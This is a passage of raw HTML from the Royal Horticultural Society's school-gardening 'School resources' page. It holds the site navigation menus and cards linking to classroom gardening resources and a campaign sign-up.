                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li-->
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-gifting/" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
                <div id="skip-content">
                    
                    
                    
                    
                    <div class="container clr">
                        
    <input type="hidden" value="af9ec229-c5dd-4662-8d3b-9118fd9615ce" id="hdnGeneralPageGuid" />
          
     

    <app-root _nghost-serverapp-c2212302097 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c2212302097 ishideappglobalbanner="false" class="ng-star-inserted"><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/education-learning">Study &amp; learn</a></li><li class="level-two"><a href="/education-learning/school-gardening">School gardening</a></li><li class="level-three"><a href="/education-learning/school-gardening/resources">Teaching resources</a></li></ul><ul class="present-nav"><li><a href="/education-learning/school-gardening/resources/search-all"><span>Search all</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><!----></app-nav><!----><lib-sub-navigation _ngcontent-serverapp-c2212302097><app-show-garden-nav class="ng-tns-c2347024159-1 ng-star-inserted"><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></app-show-garden-nav><lib-promotion-nav class="ng-tns-c399571540-2 ng-star-inserted"><!----></lib-promotion-nav><lib-global-campaign class="ng-star-inserted"><!----></lib-global-campaign><!----><!----></lib-sub-navigation><router-outlet _ngcontent-serverapp-c2212302097></router-outlet><app-general-page class="ng-star-inserted"><ngx-dynamic-hooks class="ng-star-inserted"><rhs-widgets-content>
          
            <app-navigation-cms url="/education-learning/school-gardening/resources"></app-navigation-cms>
             
                              
                    
                    <widget-heading class="ng-star-inserted"><!----><lib-widget-h1-description-with-logo class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><div class="l-row l-row--flex"><div class="l-col-xs-12 l-col-sm-8"><div class="l-module"><div class="l-module__content"><h1>School resources</h1><p class="intro ng-star-inserted">Explore our resource collections, designed to bring the curriculum and classroom to life through the power of plants</p><!----><!----></div></div></div><div class="l-col-xs-12 l-col-sm-4 l-col-xs--center ng-star-inserted"><div class="l-module"><img alt class="img-fluid" src="/getmedia/6ee44249-2362-4b3a-b25c-200e4b40cbae/CFSG-logo940x627.jpg?width=940&amp;height=627&amp;ext=.jpg"></div></div><!----></div></div></section><!----></lib-widget-h1-description-with-logo><!----><!----><!----><!----><!----></widget-heading><widget-text class="ng-star-inserted"><section class="section"><div class="section__container"><div class="content"><!----></div></div></section></widget-text><widget-multi-spots class="ng-star-inserted"><!----><!----><!----><!----><section class="section ng-star-inserted"><div class="section__container"><lib-widget-heading-style class="ng-star-inserted"><!----><!----><!----><!----></lib-widget-heading-style><lib-widget-introduction-style class="ng-star-inserted"><!----></lib-widget-introduction-style><ul class="l-fbox-row l-layout ng-star-inserted"><li class="l-fbox-col card-slice l-fbox-col--span-4 ng-star-inserted"><!----><div class="l-fbox-module ng-star-inserted"><div class="card card--list-mobile card--has-image u-faux-block-link card--tone-l"><div class="card__container"><div class="card__media"><div class="card__image-container responsive-image"><img class="card__image"></div></div><div class="card__content"><div class="card__heading"><h3 class="card__heading-1 ng-star-inserted">Getting started</h3><!----></div><div class="card__body ng-star-inserted">Top tips on starting a new growing space for your school</div><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-multi-spots" class="u-faux-block-link__overlay ng-star-inserted" href="/education-learning/school-gardening/resources/getting-started-with-school-gardening" target="_self">Full article - <span>Top tips on starting a new growing space for your school</span></a><!----></div></div></div><!----><!----></li><li class="l-fbox-col card-slice l-fbox-col--span-4 ng-star-inserted"><!----><div class="l-fbox-module ng-star-inserted"><div class="card card--list-mobile card--has-image u-faux-block-link card--tone-l"><div class="card__container"><div class="card__media"><div class="card__image-container responsive-image"><img class="card__image"></div></div><div class="card__content"><div class="card__heading"><h3 class="card__heading-1 ng-star-inserted">Growing for wellbeing</h3><!----></div><div class="card__body ng-star-inserted">Discover amazing ways plants can support the emotional wellbeing of your pupils</div><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-multi-spots" class="u-faux-block-link__overlay ng-star-inserted" href="/education-learning/school-gardening/resources/growing-for-wellbeing" target="_self">Full article - <span>Discover amazing ways plants can support the emotional wellbeing of your pupils</span></a><!----></div></div></div><!----><!----></li><li class="l-fbox-col card-slice l-fbox-col--span-4 ng-star-inserted"><!----><div class="l-fbox-module ng-star-inserted"><div class="card card--list-mobile card--has-image u-faux-block-link card--tone-l"><div class="card__container"><div class="card__media"><div class="card__image-container responsive-image"><img class="card__image"></div></div><div class="card__content"><div class="card__heading"><h3 class="card__heading-1 ng-star-inserted">Planet-friendly growing</h3><!----></div><div class="card__body ng-star-inserted">Help make small changes that will have a big impact on the environment</div><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-multi-spots" class="u-faux-block-link__overlay ng-star-inserted" href="/education-learning/school-gardening/resources/growing-for-the-planet" target="_self">Full article - <span>Help make small changes that will have a big impact on the environment</span></a><!----></div></div></div><!----><!----></li><!----><!----></ul><!----></div></section><!----><!----><!----><!----><!----></widget-multi-spots>  <widget-multi-spots class="ng-star-inserted"><!----><!----><!----><!----><section class="section ng-star-inserted"><div class="section__container"><lib-widget-heading-style class="ng-star-inserted"><!----><!----><!----><!----></lib-widget-heading-style><lib-widget-introduction-style class="ng-star-inserted"><!----></lib-widget-introduction-style><ul class="l-fbox-row l-layout ng-star-inserted"><li class="l-fbox-col card-slice l-fbox-col--span-3 ng-star-inserted"><!----><div class="l-fbox-module ng-star-inserted"><div class="card card--list-mobile card--has-image u-faux-block-link card--tone-l"><div class="card__container"><div class="card__media"><div class="card__image-container responsive-image"><img class="card__image"></div></div><div class="card__content"><div class="card__heading"><h3 class="card__heading-1 ng-star-inserted">Curriculum linked activities</h3><!----></div><div class="card__body ng-star-inserted">Lesson plans and activity ideas to enrich the curriculum</div><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-multi-spots" class="u-faux-block-link__overlay ng-star-inserted" href="/education-learning/school-gardening/resources/plants-across-the-curriculum" target="_self">Full article - <span>Lesson plans and activity ideas to enrich the curriculum</span></a><!----></div></div></div><!----><!----></li><li class="l-fbox-col card-slice l-fbox-col--span-3 ng-star-inserted"><!----><div class="l-fbox-module ng-star-inserted"><div class="card card--list-mobile card--has-image u-faux-block-link card--tone-l"><div class="card__container"><div class="card__media"><div class="card__image-container responsive-image"><img class="card__image"></div></div><div class="card__content"><div class="card__heading"><h3 class="card__heading-1 ng-star-inserted">Grow your own food</h3><!----></div><div class="card__body ng-star-inserted">Suggestions and ideas for growing food, no matter the size of your space</div><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-multi-spots" class="u-faux-block-link__overlay ng-star-inserted" href="/education-learning/school-gardening/resources/grow-your-own-food" target="_self">Full article - <span>Suggestions and ideas for growing food, no matter the size of your space</span></a><!----></div></div></div><!----><!----></li><li class="l-fbox-col card-slice l-fbox-col--span-3 ng-star-inserted"><!----><div class="l-fbox-module ng-star-inserted"><div class="card card--list-mobile card--has-image u-faux-block-link card--tone-l"><div class="card__container"><div class="card__media"><div class="card__image-container responsive-image"><img class="card__image"></div></div><div class="card__content"><div class="card__heading"><h3 class="card__heading-1 ng-star-inserted">Gardening club ideas</h3><!----></div><div class="card__body ng-star-inserted">Activity ideas to enrich children’s experiences all year round</div><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-multi-spots" class="u-faux-block-link__overlay ng-star-inserted" href="/education-learning/school-gardening/resources/growing-in-a-school-gardening-club" target="_self">Full article - <span>Activity ideas to enrich children’s experiences all year round</span></a><!----></div></div></div><!----><!----></li><li class="l-fbox-col card-slice l-fbox-col--span-3 ng-star-inserted"><!----><div class="l-fbox-module ng-star-inserted"><div class="card card--list-mobile card--has-image u-faux-block-link card--tone-l"><div class="card__container"><div class="card__media"><div class="card__image-container responsive-image"><img class="card__image"></div></div><div class="card__content"><div class="card__heading"><h3 class="card__heading-1 ng-star-inserted">Build growing skills</h3><!----></div><div class="card__body ng-star-inserted">Develop growing skills and build confidence to achieve gardening success</div><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-multi-spots" class="u-faux-block-link__overlay ng-star-inserted" href="/education-learning/school-gardening/resources/gardening-basics-and-growing-skills" target="_self">Full article - <span>Develop growing skills and build confidence to achieve gardening success</span></a><!----></div></div></div><!----><!----></li><!----><!----></ul><!----></div></section><!----><!----><!----><!----><!----></widget-multi-spots>  <widget-text class="ng-star-inserted"><section class="section"><div class="section__container"><div class="content"><!----></div></div></section></widget-text><style type="text/css">
   section.oatmeal-panel {
    background-color: #F5F2EE;
    border-radius: 48px 48px 0px 0px;
    padding: 2rem 0rem 2rem 0rem;
    background-image: url(/getmedia/b275c53d-c619-46d5-ae74-fa3f14be5990/green-botanical);
    background-size: 24% !important;
    background-repeat: no-repeat;
    background-position: 104% -3%;
	}
	section.oatmeal-panel .body-text-width {
	width:90%;
	}
	
	@media (max-width: 70em) {
       section.oatmeal-panel {
		background-image:none !important;
        }
}
	
</style>
<section class="oatmeal-panel">
   <div class="section__container">
<div class="l-col-xs-12 l-col-sm-8 l-col-md-6 l-col-centered">
                                              <a class="button button--secondary button--w-100" href="/education-learning/school-gardening/resources/search-all" target="_self"><span class="button__text">Search all resources</span><span class="button__icon button__icon--right">&nbsp;</span></a>
</div>
</div></section><widget-multi-spots class="ng-star-inserted"><lib-spot1-multi-spots class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><lib-widget-heading-style class="ng-star-inserted"><!----><!----><!----><!----></lib-widget-heading-style><lib-widget-introduction-style class="ng-star-inserted"><!----></lib-widget-introduction-style><div class="l-row ng-star-inserted"><div class="l-col-xs-12 l-col-sm-6 l-col-md-12 l-col-lg-12 l-col-centered"><div class="l-module"><div class="card-default card-default--large card-default--landscape-md u-faux-block-link u-m-b-3"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img class="lazyload" src="/getmedia/3229a517-fd74-42aa-8c4a-aa7cd2a27d27/student-carries-a-tray-of-freshly-harvested-carrots.jpg"></div></div><div class="card-default__body"><h6 class="card-default__heading ng-star-inserted">Sign up to the Campaign today</h6><!----><div class="card-default__content"><p class="ng-star-inserted">Join our free, online school community and get all the tips and advice you need to get your school growing!</p><!----></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-1spot" class="u-faux-block-link__overlay" href="/education-learning/school-gardening/sign-up" target="_self">Sign up to the Campaign today</a></div></div></div></div><!----></div></section><!----><!----></lib-spot1-multi-spots><!----><!----><!----><!----><!----><!----><!----></widget-multi-spots>  <widget-multi-spots class="ng-star-inserted"><!----><!----><!----><!----><section class="section ng-star-inserted"><div class="section__container"><lib-widget-heading-style class="ng-star-inserted"><h2 class="section__heading ng-star-inserted">You might also like...</h2><!----><!----><!----><!----><!----><!----><!----><!----></lib-widget-heading-style><lib-widget-introduction-style class="ng-star-inserted"><!----></lib-widget-introduction-style><ul class="l-fbox-row l-layout ng-star-inserted"><li class="l-fbox-col card-slice l-fbox-col--span-4 ng-star-inserted"><!----><div class="l-fbox-module ng-star-inserted"><div class="card card--list-mobile card--has-image u-faux-block-link card--tone-l"><div class="card__container"><div class="card__media"><div class="card__image-container responsive-image"><img class="card__image"></div></div><div class="card__content"><div class="card__heading"><h3 class="card__heading-1 ng-star-inserted">School gardening</h3><!----></div><div class="card__body ng-star-inserted">Find out more about our school gardening programme</div><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-multi-spots" class="u-faux-block-link__overlay ng-star-inserted" href="/education-learning/school-gardening" target="_self">Full article - <span>Find out more about our school gardening programme</span></a><!----></div></div></div><!----><!----></li><li class="l-fbox-col card-slice l-fbox-col--span-4 ng-star-inserted"><!----><div class="l-fbox-module ng-star-inserted"><div class="card card--list-mobile card--has-image u-faux-block-link card--tone-l"><div class="card__container"><div class="card__media"><div class="card__image-container responsive-image"><img class="card__image"></div></div><div class="card__content"><div class="card__heading"><h3 class="card__heading-1 ng-star-inserted">School gardening training courses</h3><!----></div><div class="card__body ng-star-inserted">Register on our training website today and grow your skills</div><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-multi-spots" class="u-faux-block-link__overlay ng-star-inserted" href="/education-learning/school-gardening/training-courses" target="_self">Full article - <span>Register on our training website today and grow your skills</span></a><!----></div></div></div><!----><!----></li><li 